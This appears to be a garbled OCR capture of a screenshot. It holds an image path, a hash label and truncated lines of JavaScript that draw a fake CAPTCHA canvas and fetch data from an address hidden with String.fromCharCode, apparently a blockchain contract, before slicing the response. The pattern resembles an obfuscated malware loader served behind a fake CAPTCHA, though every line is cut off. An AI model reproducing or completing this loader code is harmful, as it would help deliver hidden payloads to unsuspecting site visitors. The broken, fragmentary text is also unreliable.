
3bd3575ed33c95eca98c240f
📄 Hash Value:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),